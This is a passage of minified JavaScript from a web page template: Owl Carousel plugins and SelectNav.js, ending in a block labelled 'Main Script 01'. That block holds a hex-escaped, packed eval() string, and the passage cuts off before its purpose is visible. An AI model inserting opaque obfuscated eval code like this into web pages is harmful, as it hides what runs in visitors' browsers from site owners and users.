this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36